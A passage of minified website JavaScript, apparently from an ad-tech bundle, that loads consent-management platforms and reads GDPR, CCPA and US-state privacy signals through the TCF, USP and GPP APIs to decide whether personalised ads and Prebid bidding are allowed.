n=t.document.location.hostname,i=t.document.createElement("script"),a=t.document.getElementsByTagName("script")[0],r=t.document.getElementsByTagName("head")[0]||t.document.documentElement,o="https://cmp.inmobi.com".concat("/choice/","PRrmquD1Ggcb1","/",n,"/choice.js?tag_version=V3"),s=new XMLHttpRequest;s.onreadystatechange=function(){4===this.readyState&&(i.async=!0,i.type="text/javascript",200===this.status?i.src=o:e[k]("GET call to CMP script with ".concat(n," responded with the status code - ").concat(this.status)),(null==a?void 0:a.parentNode)?a.parentNode.insertBefore(i,a):(e[S]("First script element not fully initialised, falling back to head-based insertion"),r.insertBefore(i,r.firstChild)),e[I]("[CMP]: Added Quantcast script to document"))},e[I]("[CMP]: Opening Quantcast URL"),s.open("GET",o,!0),s.send()}();case"cookiebot":return a=i.domainGroupId,e[I]("[CMP]: Loading Cookie Bot - ".concat(a)),void Ze({logger:e,window:t},{name:"CookieBot",url:"//consent.cookiebot.com/",file:"uc.js",insertSelector:"head",attributes:{"data-cbid":a,"data-blockingmode":"auto","data-framework":"IAB"}},function(){e[I]("[CMP]: Cookie Bot script loaded")});case"fundingchoices":return void e[I]("[CMP]: Funding Choices CMP provider selected no external script required")}var a})}var Rd=Symbol();function Od(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"div[data-fuse-privacy-tool]",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"fuse-privacy-tool";return s({},Rd,function(i,a){var r=e.document.querySelector(t);if(r)if(a){var o=document.createElement("a");o.href="javascript:void(0)",o.id=n,o.innerHTML=i,o.addEventListener("click",a),r.appendChild(o)}else r.textContent=i})}var Bd=function(e,t){var n,i,a;return(null===(i=null===(n=t.purpose)||void 0===n?void 0:n.consents)||void 0===i?void 0:i[e])||(null===(a=t.purposeConsents)||void 0===a?void 0:a[e])},Dd=function(e,t){var n,i;return Boolean(Bd(e,t)||(null===(i=null===(n=t.purpose)||void 0===n?void 0:n.legitimateInterests)||void 0===i?void 0:i[e]))},Nd=function(){return a(function e(t,n,a){i(this,e),this.logger=t,this.consentUIPrompt=a,this.callCount=-1,this.uspTries=0,this.uspTriesLimit=3,this.browserWindow=n,this.createUspStub()},[{key:"cmpLoaded",value:function(e){var t=!1;setTimeout(function(){if(!t)return e(!1)},1e3),this.browserWindow.__tcfapi("ping",2,function(n){return t=!0,(null==n?void 0:n.cmpLoaded)?e(!0):e(!1)})}},{key:"setGDPRConsentPrompt",value:function(){var e=this;this.consentUIPrompt[Rd]("Privacy Settings",function(){e.browserWindow.__tcfapi("displayConsentUi",2,function(){return e.logger[I]("[CMP-V2]: GDPR Consent UI displayed")})})}},{key:"setCCPAConsentPrompt",value:function(){var e=this;this.consentUIPrompt[Rd]("Do Not Sell My Data",function(){e.browserWindow.__uspapi("displayUspUi")})}},{key:"checkForCCPA",value:function(e){var t=this;if(this.browserWindow.googlefc||this.browserWindow.Cookiebot)return this.logger[I]("[CMP-v2]: Checking CCPA with cookiebot/funding choices"),this.handleNonInmobiCCPA(e);this.browserWindow.__uspapi("uspPing",1,function(n,i){i&&n.mode.includes("USP")&&n.jurisdiction.includes(n.location.toUpperCase())?(t.logger[I]("[CMP-V2]: CCPA Region"),t.browserWindow.__uspapi("setUspDftData",1,function(n,i){t.logger[I]("[CMP-V2]: Setting up data for USP API",JSON.stringify(n),i),t.browserWindow.__uspapi("getUSPData",1,function(n,i){if(!i)return t.logger[I]("[CMP-V2]: Failed retrieving USP data use default instead"),e({applies:!0,privacyString:"1---"});e({applies:!0,privacyString:n.uspString})})})):e({applies:!1})})}},{key:"handleNonInmobiCCPA",value:function(e){var t,n,i=this;Boolean((null===(t=this.browserWindow.googlefc)||void 0===t?void 0:t.ccpa)||(null===(n=this.browserWindow.Cookiebot)||void 0===n?void 0:n.regulations.ccpaApplies))?this.browserWindow.__uspapi("getUSPData",1,function(t,n){if(!n)return i.logger[I]("[CMP-V2]: Failed retrieving USP data use default instead"),e({applies:!0,privacyString:"1---"});e({applies:!0,privacyString:t.uspString})}):e({applies:!1})}},{key:"handleGdprApplies",value:function(e,t){var n=e.eventStatus.toLowerCase();if("useractioncomplete"===n||"tcloaded"===n){var i=Bd(1,e),a=Bd(3,e),r=Bd(4,e),o=Dd(2,e),s=Dd(7,e),c=Dd(9,e),d=Dd(10,e),l=!F(i),u=!F(a),m=!F(a),f=l&&u&&m,p=f&&i&&a&&r&&o&&s&&c&&d;return this.logger[S]("[CMP-V2]: Consents available: ".concat(f,", Consent: ").concat(p," Data: ").concat(JSON.stringify(e))),t({dataAvailable:!0,gdprChoiceReceived:!0,personalisedAdsConsent:p,gdprApplies:!0,cmpStatus:null==e?void 0:e.cmpStatus,eventStatus:null==e?void 0:e.eventStatus,tcData:e})}return"cmpuishown"===n||this.callCount%8==0&&this.logger[x]("[CMP-V2]: Unexpected eventStatus. Data: ".concat(JSON.stringify(e))),t({dataAvailable:!0,gdprChoiceReceived:!1,gdprApplies:!0,cmpStatus:null==e?void 0:e.cmpStatus,eventStatus:null==e?void 0:e.eventStatus})}},{key:"createUspStub",value:function(){var e=this,t=this.logger,n=this.browserWindow,i=function(){for(var e=arguments.length,n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];t[x]("[CMP-V2] USP is still in stub mode. Calling to ".concat(n[0]," API will be unsuccessful")),"function"==typeof n[2]&&n[2](void 0,!1)};if(void 0===n.__uspapi){n.__uspapi=i;var a=setInterval(function(){e.uspTries++,n.__uspapi!==i?(t[S]("[CMP-V2]: USP stub function has been replaced"),clearInterval(a)):e.uspTries<e.uspTriesLimit?t[S]("[CMP-V2]: USP stub function has NOT been replaced, will retry"):(t[x]("[CMP-V2]: USP stub function has NOT been replaced, but the timeout has been reached"),clearInterval(a))},300)}}}])}(),Fd=function(e){function t(e,a,r){var o;return i(this,t),(o=n(this,t,[e,a,r])).logger=e,o.consentUIPrompt=r,o}return l(t,e),a(t,[{key:"getConsentData",value:function(e){var t=this;this.browserWindow.__tcfapi("getTCData",2,function(n,i){var a;return t.callCount++,i&&n?F(n.gdprApplies)||"loading"===(null===(a=null==n?void 0:n.cmpStatus)||void 0===a?void 0:a.toLowerCase())||n.gdprApplies&&F(null==n?void 0:n.eventStatus)?(t.logger[I]("[CMP-V2]: GDPR not yet determined"),e({dataAvailable:!0,gdprApplies:void 0,cmpStatus:null==n?void 0:n.cmpStatus,eventStatus:null==n?void 0:n.eventStatus})):!1===n.gdprApplies?e({dataAvailable:!0,gdprApplies:!1,cmpStatus:null==n?void 0:n.cmpStatus,eventStatus:null==n?void 0:n.eventStatus}):!0===n.gdprApplies?t.handleGdprApplies(n,e):void t.logger[x]("[CMP-V2]: Unexpected gdprApplies status. Data: ".concat(JSON.stringify(n))):(t.logger[x]("[CMP-V2]: Failed to get TCData"),e({dataAvailable:!1,cmpStatus:null==n?void 0:n.cmpStatus,eventStatus:null==n?void 0:n.eventStatus}))})}}])}(Nd),Md=function(e){function t(e,a,r){var o;return i(this,t),(o=n(this,t,[e,a,r])).logger=e,o.consentUIPrompt=r,o.tcData=null,o.browserWindow.__tcfapi("addEventListener",2,o.handleTCEvent.bind(o)),o}return l(t,e),a(t,[{key:"getConsentData",value:function(e){var t,n,i,a,r,o,s;return this.callCount++,this.tcData?F(this.tcData.gdprApplies)||"loading"===(null===(n=null===(t=this.tcData)||void 0===t?void 0:t.cmpStatus)||void 0===n?void 0:n.toLowerCase())||this.tcData.gdprApplies&&F(null===(i=this.tcData)||void 0===i?void 0:i.eventStatus)?(this.logger[I]("[CMP-V2.2]: GDPR not yet determined"),e({dataAvailable:!0,gdprApplies:void 0,cmpStatus:null===(a=this.tcData)||void 0===a?void 0:a.cmpStatus,eventStatus:null===(r=this.tcData)||void 0===r?void 0:r.eventStatus})):!1===this.tcData.gdprApplies?e({dataAvailable:!0,gdprApplies:!1,cmpStatus:null===(o=this.tcData)||void 0===o?void 0:o.cmpStatus,eventStatus:null===(s=this.tcData)||void 0===s?void 0:s.eventStatus}):!0===this.tcData.gdprApplies?this.handleGdprApplies(this.tcData,e):void this.logger[x]("[CMP-V2.2]: Unexpected gdprApplies status. Data: ".concat(JSON.stringify(this.tcData))):(this.logger[I]("[CMP-V2.2]: TCData not yet set"),e({dataAvailable:!1,cmpStatus:void 0,eventStatus:void 0}))}},{key:"handleTCEvent",value:function(e,t){t&&e?(this.logger[I]("[CMP-V2.2]: TCFv2 event listener triggered"),this.tcData=Object.assign({},e)):this.logger[I]("[CMP-V2.2]: TCFv2 event listener failed - success ".concat(t," - tcData ").concat(JSON.stringify(e)))}}])}(Nd),Ud=Symbol();function Gd(e,t,n,i,a,r,o){var c=void 0,d=e,l=0,u=!1;function m(e){var i=e.found,r=e.versionNumber;U(c)?t[x]("[CMP]: Version already loaded: ".concat(r)):i?2===r?(n[ft]("cmp_load_wait_finish"),n[ct](),t[S]("[CMP]: Loaded version ".concat(r)),o.getUseTcfV2()?(t[I]("[CMP]: Using deprecated TCFv2.0"),c=new Fd(t,d,a)):(t[I]("[CMP]: Using TCFv2.2"),c=new Md(t,d,a)),function(){t[w]("[CMP]: Checking if the GDPR applies"),n[ft]("cmp_gdpr_applies_check_start");var e=function(e,i){n[ft]("cmp_gdpr_applies_check_finish"),!1===e?function(){t[w]("[CMP]: GDPR does not apply");var e=!1,i=!1;setTimeout(function(){i||(i=!0,n[ft]("cmp_check_for_ccpa_timeout"),t[x]("[CMP]: USP API is not responding, continue as if not in CCPA region"),h("none",!0,!0))},2e3),n[ft]("cmp_check_for_ccpa_start"),r=function(r){var o=r.applies,s=r.privacyString;i?t[x]("[CMP]: Got CCPA response, but timeout already reached"):(i=!0,n[ft]("cmp_check_for_ccpa_finish"),o?(null==c||c.setCCPAConsentPrompt(),e="Y"===(null==s?void 0:s[2].toUpperCase()),t[w]("[CMP]: CCPA applies. disablePersonalisation: ".concat(e)),h("ccpa",!e,!1)):(t[w]("[CMP]: Not in CCPA region, continue with personalisation"),a[Rd]("You are outside the CCPA jurisdiction."),h("none",!0,!1)))},null==c||c.checkForCCPA(r);var r}():o.isRequestGdprPersonalisation()?function(){t[I]("[CMP]: GDPR applies, checking if personalisation is allowed"),n[ft]("cmp_gdpr_choice_wait_start"),null==c||c.setGDPRConsentPrompt();var e=!1;p(function(i){var a=i.gdprChoiceReceived,r=i.personalisedAdsConsent,o=i.tcData;if(a&&(e=!0,n[ft]("cmp_gdpr_choice_wait_finish"),t[w]("[CMP]: GDPR decision received via short-circuit. Allow personalisation: ".concat(r)),h("gdpr",Boolean(r),!1,o)),!e){u=!0,n[ft]("cmp_prompt_shown");var s=0,c=setInterval(function(){p(function(i){var a=i.gdprChoiceReceived,r=i.personalisedAdsConsent,o=i.cmpStatus,d=i.eventStatus,l=i.tcData;a?(e=!0,n[ft]("cmp_gdpr_choice_wait_finish"),t[w]("[CMP]: GDPR decision received. Allow personalisation: ".concat(r)),clearInterval(c),h("gdpr",Boolean(r),!1,l)):++s%10==0&&t[w]("[CMP]: Waiting for GDPR personalisation choice. cmpStatus: ".concat(o,", eventStatus: ").concat(d))})},100)}})}():(n[ft]("cmp_gdpr_choice_wait_finish"),t[w]("[CMP]: The GDPR applies, but we will assume they do not allow personalisation (show limited ads)"),h("gdpr",!1,!1,i))};p(function(n){var i=n.gdprApplies,a=n.tcData;if(F(i)){var r=250,o=0;t[S]("[CMP]: Setting a check interval of ".concat(r,"ms"));var s=!1,c=setInterval(function(){p(function(n){var i=n.gdprApplies,a=n.tcData;F(i)?o++%4==0&&t[w]("[CMP]: Waiting for GDPR determination"):(clearInterval(c),s||(s=!0,e(i,a)))})},r)}else t[S]("[CMP]: GDPR status already available, processing immediately"),e(i,a)})}()):(t[k]("[CMP]: Version ".concat(r," is not supported, disabling personalisation")),h("none",!0,!0)):(++l%10==0&&t[S]("[CMP] Waiting for load"),setTimeout(function(){return f()},50))}function f(){if(o.getCmpSkipStub()&&!d.__tcfapi)return t[I]("[CMP]: Stub function not setup yet"),m({found:!1,versionNumber:2});d.__tcfapi("ping",null,function(e,n){var i=e.cmpLoaded;i&&d.Cookiebot&&!d.Cookiebot.userCountry&&(t[I]("[CMP]: CookieBot ping response when no user country: ".concat(n," - ").concat(JSON.stringify(e))),i=!1),m({found:i,versionNumber:2})})}function p(e){null==c||c.getConsentData(e)}function h(e,i,a,s){var c=r[St].cmp._tag;if("gdpr"===e&&n[dt](),"loading"==c){var d={jurisdiction:e,timeout:a,allowPersonalisation:i,dialogShown:u,noCmpTestResult:o.isNoCmpTestMode()?e:void 0,tcData:s};t[w]("[CMP]: Determination: ".concat(JSON.stringify(d)));var l=n[ot]();r[It]("cmp",yt(r[St].cmp,l,d))}else t[k]("[CMP]: CMP in unexpected state: ".concat(c))}return s({},Ud,function(){r[It]("cmp",_t(n[ot]())),o.getCmpSkipStub()?t[I]("[CMP]: Skipping stubs"):i[wd](!o.getDisableGppStub()),n[ft]("cmp_load_wait_start"),t[w]("[CMP]: Wait for CMP to load"),f()})}var jd={tcfeuv2:2,tcfcav1:5,uspv1:6,usnat:7,usca:8,usva:9,usco:10,usut:11,usct:12,usfl:13,usmt:14,usor:15,ustx:16,usde:17,usia:18,usne:19,usnh:20,usnj:21,ustn:22},Ld={NAT:["PersonalDataConsents","SharingOptOut","SaleOptOut","TargetedAdvertisingOptOut"],CA:["PersonalDataConsents","SharingOptOut","SaleOptOut"],CO_CT_VA:["PersonalDataConsents","SaleOptOut","TargetedAdvertisingOptOut"],FL:["PersonalDataConsents","SaleOptOut","TargetedAdvertisingOptOut"]};function qd(e,t){var n;return null===(n=t.PurposeConsents)||void 0===n?void 0:n[e]}function Vd(e,t){var n;return Boolean(qd(e,t)||(null===(n=t.PurposeLegitimateInterests)||void 0===n?void 0:n[e]))}function Zd(e){return e.applicableSections.some(function(e){return e===jd.tcfeuv2})}function Hd(e){return![jd.tcfeuv2,jd.tcfcav1].includes(e.applicableSections[0])}function Yd(e){var t=e.applicableSections,n=e.supportedAPIs,i=e.parsedSections;return-1===t[0]||t.every(function(e){var t=function(e,t){var n;return null===(n=e.reduce(function(e,t){return t.includes(",")?e.push.apply(e,g(t.split(",").map(function(e){return e.trim()}))):e.push(t),e},[]).map(function(e){return e.split(":")}).find(function(e){return parseInt(e[0])===t}))||void 0===n?void 0:n[1]}(n,e);return!t||t in i})}function Wd(e,t){var n=Array.isArray(e)?e[0]:e;return!t.some(function(e){return 1===n[e]})}function Jd(e,t,n,i,a){function r(t){var i=t.cmpStatus,a=t.cmpDisplayStatus,r=t.signalStatus,o=t.applicableSections,c=Hd(t),d=Zd(t);if("loaded"===i){if("disabled"===a)return e[w]("[CMP-GPP]: cmpDisplayStatus disabled. Processed/disabled GPP"),s(t);if("ready"===r){if(-1===o[0])return e[I]("[CMP-GPP]: Sections not applicable"),n({dataAvailable:!0,uspApplies:!1,gdprApplies:!1,cmpStatus:i,cmpDisplayStatus:a,signalStatus:r});if("visible"===a)return e[I]("[CMP-GPP]: CMP now displays the consent layer"),n({dataAvailable:!1,uspApplies:c,gdprApplies:d,cmpStatus:i,cmpDisplayStatus:a,signalStatus:r});if("hidden"===a||"disabled"===a)return Hd(t)||Yd(t)?(e[I]("[CMP-GPP]: GPP determined"),s(t)):(e[I]("[CMP-GPP]: CMP not yet to displays the consent layer"),n({dataAvailable:!0,uspApplies:c,gdprApplies:d,cmpStatus:i,cmpDisplayStatus:a,signalStatus:r}))}if("not ready"===r)return void e[I]("[CMP-GPP]: Not ready status. Data: ".concat(JSON.stringify(t)))}e[x]("[CMP-GPP]: Unexpected uspApplies status. Data: ".concat(JSON.stringify(t)))}function o(t){var n=!0,i=!0,r=function(e){var t=e.applicableSections,n=e.parsedSections,i=-1!==t[0]?t[0]:void 0;if(i){var a=Object.keys(jd).find(function(e){return jd[e]===i});if(a)return{key:a,section:n[a]}}}(t);if(!r)return e[I]("[CMP-GPP]: No applicable section found for US Privacy data"),{allowPersonalisation:n,consentsAvailable:i};var o=r.key,s=r.section;if(!s)return e[I]("[CMP-GPP]: No section found for US Privacy data"),{allowPersonalisation:n,consentsAvailable:i};switch(o){case"usca":n=Wd(s,Ld.CA);break;case"usfl":n=Wd(s,Ld.FL);break;case"usco":case"usct":case"usva":n=Wd(s,Ld.CO_CT_VA);break;default:n=Wd(s,"FL"===(null==a?void 0:a.state)?Ld.FL:Ld.NAT)}return{allowPersonalisation:n,consentsAvailable:i}}function s(t){var i=!0,a=!0,r=Hd(t),s=Zd(t);if(r){var c=o(t);i=c.allowPersonalisation,a=c.consentsAvailable}else if(s){var d=function(e){var t,n=e.parsedSections.tcfeuv2,i=Array.isArray(n)?n[0]:n,a=qd(1,i),r=qd(3,i),o=qd(4,i),s=Vd(2,i),c=Vd(7,i),d=Vd(9,i),l=Vd(10,i),u=!F(a),m=!F(r),f=!F(r);return{personalisedAdsConsent:(t=u&&m&&f)&&a&&r&&o&&s&&c&&d&&l,consentsAvailable:t}}(t);i=d.personalisedAdsConsent,a=d.consentsAvailable}return e[S]("[CMP-GPP]: Consents available: ".concat(a,", PersonalisedAds: ").concat(i,", Data: ").concat(JSON.stringify(t))),n({dataAvailable:!0,uspChoiceReceived:r,gdprChoiceReceived:s,personalisedAdsConsent:i,uspApplies:r,gdprApplies:s,cmpStatus:t.cmpStatus,cmpDisplayStatus:t.cmpDisplayStatus,signalStatus:t.signalStatus,gppString:t.gppString})}return e[S]("[CMP-GPP]: Loading version"),t.__gpp("addEventListener",function(t,n){if("eventName"in t){if("not ready"===t.pingData.signalStatus)return;switch(t.eventName){case"listenerRegistered":n?r(t.pingData):e[I]("[CMP-GPP]: GPP event listener failed - success ".concat(n," - evt ").concat(JSON.stringify(t)));break;case"cmpDisplayStatus":i&&i(t.data),r(t.pingData);break;case"sectionChange":case"signalStatus":r(t.pingData);break;default:e[I]("[CMP-GPP]: GPP not processed event ".concat(t.eventName," ").concat(JSON.stringify(t)))}}else r(t)}),{type:"GPP"}}var Kd=function(e,t){var n,i,a;return(null===(i=null===(n=t.purpose)||void 0===n?void 0:n.consents)||void 0===i?void 0:i[e])||(null===(a=t.purposeConsents)||void 0===a?void 0:a[e])},Qd=function(e,t){var n,i;return Boolean(Kd(e,t)||(null===(i=null===(n=t.purpose)||void 0===n?void 0:n.legitimateInterests)||void 0===i?void 0:i[e]))},Xd="V2.2";function $d(e,t,n,i,a){return e[I]("[CMP-".concat(Xd,"]: Loading")),t.__tcfapi("addEventListener",2,function(r,o){e[I]("[CMP-V2.2]: TCF event triggered success: ".concat(o," ").concat(JSON.stringify(r))),o&&r?(e[I]("[CMP-V2.2]: TCFv2 event listener triggered ".concat(JSON.stringify(r))),function(r){var o,s=null===(o=r.eventStatus)||void 0===o?void 0:o.toLowerCase();if(r.gdprApplies){if("disabled"===r.cmpDisplayStatus)return void e[w]("[CMP-V2.2]: cmpDisplayStatus disabled. Not processing TCF");if("useractioncomplete"===s||"tcloaded"===s){var c=function(e){var t=Kd(1,e),n=Kd(3,e),i=Kd(4,e),a=Qd(2,e),r=Qd(7,e),o=Qd(9,e),s=Qd(10,e),c=!F(t),d=!F(n),l=!F(n),u=c&&d&&l,m=u&&t&&n&&i&&a&&r&&o&&s;return{consentsAvailable:u,personalisedAdsConsent:m}}(r),d=c.consentsAvailable,l=c.personalisedAdsConsent;return e[S]("[CMP-V2.2]: Consents available: ".concat(d,", Consent: ").concat(l," Data: ").concat(JSON.stringify(r))),n({dataAvailable:!0,gdprChoiceReceived:!0,personalisedAdsConsent:l,gdprApplies:!0,cmpStatus:null==r?void 0:r.cmpStatus,eventStatus:null==r?void 0:r.eventStatus,tcData:r})}if("cmpuishown"===s)i("visible"),n({dataAvailable:!0,gdprChoiceReceived:!1,gdprApplies:!0,cmpStatus:null==r?void 0:r.cmpStatus,eventStatus:null==r?void 0:r.eventStatus})}else{var u="US"===(null==a?void 0:a.country)&&"CA"===(null==a?void 0:a.state);if(e[w]("[CMP-V2.2]: GDPR not applies. CCPA geo:",u),!u)return n({dataAvailable:!0,gdprChoiceReceived:!1,gdprApplies:!1,cmpStatus:null==r?void 0:r.cmpStatus,eventStatus:null==r?void 0:r.eventStatus});!function(n){t.__uspapi("getUSPData",1,function(t,i){return i?(e[w]("[CMP-V2.2] USP String:",t.uspString),n(t.uspString)):(e[x]("[CMP-V2.2] Could not retrieve USP data"),n("1---"))})}(function(e){var t="1---"!==e,i=t&&"Y"===(null==e?void 0:e[2].toUpperCase());return n({dataAvailable:!0,gdprChoiceReceived:!1,gdprApplies:!1,uspApplies:t,uspChoiceReceived:t,personalisedAdsConsent:!i,cmpStatus:null==r?void 0:r.cmpStatus,eventStatus:null==r?void 0:r.eventStatus})})}}(r)):e[I]("[CMP-V2.2]: TCFv2 event listener failed - success ".concat(o," - tcData ").concat(JSON.stringify(r)))}),{type:Xd}}function el(e,t,n,i,a,r,o,c){var d,l=e,u=0,m=!1,f=!1,p=o.getFuseGeo(),h=null===(d=o.getCmpProvider())||void 0===d?void 0:d.partner,g="US-GPP"===(null==p?void 0:p.code)||"US-NON-GPP"===(null==p?void 0:p.code),b=o.isGppEnabled()&&("fundingchoices"===h&&g||"fundingchoices"!==h);function v(){var e,i;n[ft]("cmp_load_wait_start"),e=function(e){e?Jd(t,l,y,_,p):$d(t,l,y,_,p)},i=setInterval(function(){if(++u%10==0&&t[S]("[CMP] Waiting for load ".concat(u)),b&&l.__gpp){t[w]("[CMP]: GPP detected");var n=setInterval(function(){l.__gpp("ping",function(t){var i=t;"loaded"===i.cmpStatus&&"ready"===i.signalStatus&&(clearInterval(n),e(!0))})},50);clearInterval(i)}else if(l.__tcfapi){t[w]("[CMP]: TCF detected");var a=setInterval(function(){l.__tcfapi("ping",2,function(t){t.cmpLoaded&&(clearInterval(a),e(!1))})},50);clearInterval(i)}},50)}function _(e){"visible"===e&&(m=!0,t[w]("[CMP]: Consent dialog is visible"),n[ft]("cmp_prompt_shown")),"hidden"===e&&(t[w]("[CMP]: Consent dialog is hidden"),n[ft]("cmp_prompt_hidden"))}function y(e){t[S]("[CMP]: Consent data received ".concat(JSON.stringify(e)));var i=e.uspApplies,r=e.gdprApplies,o=e.uspChoiceReceived,s=e.gdprChoiceReceived,c=e.personalisedAdsConsent,d=e.gppString,u=e.tcData;if(!i&&!r)return t[w]("[CMP]: Neither GDPR nor USP applies"),void x("none",!0,!1);r&&(f||(f=!0,t[w]("[CMP]: Setting up GDPR consent prompt"),a[Rd]("Privacy Settings",function(){l.__tcfapi("displayConsentUi",2,function(){return t[I]("[CMP-V2]: GDPR Consent UI displayed")})}))),i&&(f||(f=!0,a[Rd]("Do Not Sell My Data",function(){l.__uspapi("displayUspUi")}))),s&&(n[ft]("cmp_gdpr_choice_wait_finish"),t[w]("[CMP]: GDPR decision received. Allow personalisation: ".concat(c)),x("gdpr",Boolean(c),!1,d,u)),o&&(n[ft]("cmp_usp_choice_wait_finish"),t[w]("[CMP]: USP decision received. Allow personalisation: ".concat(c)),x("usp",Boolean(c),!1,d,u))}function x(e,i,a,s,d){var l,u,f=r[St].cmp._tag;if("gdpr"===e&&n[dt](),"usp"===e&&n[lt](),"loading"==f||"ready"==f){var p={jurisdiction:e,allowPersonalisation:i,timeout:a,dialogShown:m,noCmpTestResult:o.isNoCmpTestMode()?e:void 0,gppString:s,tcData:d};if(t[w]("[CMP]: Determination: ".concat(JSON.stringify(p))),"loading"==f){var h=n[ot]();r[It]("cmp",yt(r[St].cmp,h,p))}else"ready"==f&&r[It]("cmp",(l=r[St].cmp,u=p,Object.assign(Object.assign({},l),{output:u})));c[Fe].emit({allowPersonalisation:i,jurisdiction:e})}else t[k]("[CMP]: CMP in unexpected state: ".concat(f))}return t[w]("[CMP]: ".concat(h," - GPP: ").concat(b,", geo: ").concat(null==p?void 0:p.code)),s({},Ud,function(){r[It]("cmp",_t(n[ot]())),o.getCmpSkipStub()?t[I]("[CMP]: Skipping stubs"):(i[zd](),i[Cd](),i[Ed]()),v()})}var tl=Symbol();function nl(e,t){var n=t,i=t.document.referrer?new URL(t.document.referrer).origin:"",a={cmpStatus:"loaded",eventStatus:"tcloaded",tcfPolicyVersion:2,cmpVersion:44,cmpId:10},r=1,o={};return s({},tl,function(){n.__tcfapi=function(t,n,i,s){switch(t){case"ping":return function(e){var t={cmpLoaded:!0,cmpStatus:a.cmpStatus,cmpVersion:a.cmpVersion,displayStatus:"disabled",apiVersion:"2",cmpId:a.cmpId,gdprApplies:a.gdprApplies};e(t)}(i);case"getTCData":return function(e){e(Object.assign({},a),!0)}(i);case"addEventListener":return function(t){e[I]("[CMP]: Adding Event Listener. Listener ID: ".concat(r)),o["".concat(r)]=t;var n=Object.assign(Object.assign({},a),{listenerId:r});return r++,t(n,!0)}(i);case"removeEventListener":return"number"==typeof s&&(e[I]("[CMP]: Removing Event Listener ID: ".concat(s)),delete o["".concat(s)]),i(Object.assign({},a),!0);default:return e[I]("[CMP]: Unsupported command: ".concat(t)),i({},!1)}},n.addEventListener("message",function(t){var n;if(i&&t.origin!==i)e[I]("[CMP]: Ignoring message from origin ".concat(t.origin));else{if("set-tc-data"===t.data.type){a=Object.assign({},t.data.data);var r=["tcloaded","useractioncomplete"].includes(a.eventStatus)?"tcloaded":a.eventStatus;return e[I]("[CMP]: Calling event listeners with event status ".concat(r)),void Object.entries(o).forEach(function(e){var t=h(e,2),n=t[0];(0,t[1])(Object.assign(Object.assign({},a),{listenerId:parseInt(n,10),eventStatus:r}),!0)})}e[I]("[CMP]: unknown iframe message: ".concat(null===(n=t.data)||void 0===n?void 0:n.type))}})})}var il=Symbol(),al=Symbol(),rl=Symbol(),ol=Symbol(),sl=Symbol();function cl(e,t,n,i,a,r,o,s){return o.isCmpV2Enabled()?el(e,t,n,i,a,r,o,s):Gd(e,t,n,i,a,r,o)}var dl=us()(function(e){return e.register(il,[ps,fs],Td).register(al,[ps,fs,Nc],Pd).register(rl,[fs],Od).register(sl,[ps,fs],nl).register(ol,[fs,ps,Nc,il,rl,Mc,wc,ac],cl).export()}),ll=Symbol(),ul=Symbol(),ml=Symbol(),fl=us()(function(e){return e.register(ul,[fs,ps],en).register(ml,[Nc,Mc,Dc,ps,fs,vs,wc,ac,Uc,ul],ln).register(ll,[ps,ml],Br).export()}),pl=Symbol();function hl(){var e=["ix","pubmatic","rubicon","connectad","33across","amx","stroeerCore","nobid","optidigital","vidazoo","adagio","criteo","medianet","onetag","openx","smartadserver","sonobi","sovrn","appnexus","ttd"];function t(e,t){var n=e.filter(function(e){return!t.some(function(t){var n=h(t,2),i=n[0],a=n[1];return i===e[0]&&a===e[1]})});return 0===n.length}return s({},pl,function(n,i,a,r){return"triplelift"===n.bidder?function(e,n,i){if(!e.params.inventoryCode||!/^.+_\d+x\d+$/.test(e.params.inventoryCode))return!0;if(a=i,("xs"===a||"s"===a)&&t(n,[[300,250]]))return!0;var a;return t(n,[[970,250],[300,600]])}(n,i,a):!!function(t){return[].concat(e,g(t))}(r).includes(n.bidder)})}var gl=["account","contract","network","zone"],bl=["mandatory","optional"];function vl(e,t,n,i){var a;try{var r=_l(t,n,i),o=function(e,t,n){var i,a,r,o;try{var s;try{s=Object.assign(Object.assign({},t.getNetworkParams()),{zone:null!==(a=null===(i=e.zoneTemplate)||void 0===i?void 0:i.networkZoneParameters)&&void 0!==a?a:{}})}catch(t){var c=t instanceof Error?t.message:JSON.stringify(t),d=t instanceof Error?t.stack:"";n[k]("[PREBID][".concat(e.slotDivId,"]: [bidsGenerator.ts]-[getAllLevelParams]: Error getting network params: ").concat(c," ").concat(d)),s={account:{},contract:{},network:{},zone:null!==(o=null===(r=e.zoneTemplate)||void 0===r?void 0:r.networkZoneParameters)&&void 0!==o?o:{}}}return n[S]("[PREBID][".concat(e.slotDivId,"]: [bidsGenerator.ts]-[getAllLevelParams]: slot ").concat(e.slotDivId," networkParams: ").concat(JSON.stringify(s))),s}catch(t){var l=t instanceof Error?t.message:JSON.stringify(t),u=t instanceof Error?t.stack:"";return n[k]("[PREBID][".concat(e.slotDivId,"]: [bidsGenerator.ts]-[getAllLevelParams]: Failed to get all level params: ").concat(l," ").concat(u)),{account:{},contract:{},network:{},zone:{}}}}(t,n,i),s=null!==(a=r.reduce(function(a,r){var s,c,d,l;try{var u=r.network_code,m=n.getAccountCode(),f=m&&o.account[r.network_code]?function(e,t){var n={};return Object.keys(t).forEach(function(i){var a=t[i],r=null;if(a){if("client"in a){var o=a.client.filter(function(t){return(null==t?void 0:t.accountCode)===e});o.length>0&&(r={client:o})}else if("server"in a){var s=a.server.filter(function(t){return(null==t?void 0:t.accountCode)===e});s.length>0&&(r={server:s})}else if("serverclient"in a){var c=a.serverclient.filter(function(t){return(null==t?void 0:t.accountCode)===e});c.length>0&&(r={serverclient:c})}r&&Object.keys(r).length>0&&(n[i]=r)}}),n}(m,null!==(s=o.account[r.network_code])&&void 0!==s?s:{}):{},p={account:f,contract:null!==(c=o.contract[u])&&void 0!==c?c:{},network:null!==(d=o.network[u])&&void 0!==d?d:{},zone:null!==(l=o.zone[u])&&void 0!==l?l:{}};return i[S]("[PREBID][".concat(t.slotDivId,"]: [bidsGenerator.ts]-[genBidsFromSlots]: slot ").concat(t.slotDivId," paramsByNetwork ").concat(u,": ").concat(JSON.stringify(p))),[].concat(g(a),g(function(e,t,n,i,a,r){var o;try{var s=n.network_code,c=(null!==(o=n.matched_schemas)&&void 0!==o?o:[]).reduce(function(n,o){var c,d;try{var l=o.bid_type,u={};gl.forEach(function(e){bl.forEach(function(n){var c,d;try{var m=o.fields;Object.keys(null!==(d=null===(c=null==m?void 0:m[e])||void 0===c?void 0:c[n])&&void 0!==d?d:[]).forEach(function(o){var c,d,f,p,h,g,b;try{var v=null!==(p=null===(f=null===(d=null===(c=null==m?void 0:m[e])||void 0===c?void 0:c[n])||void 0===d?void 0:d[o])||void 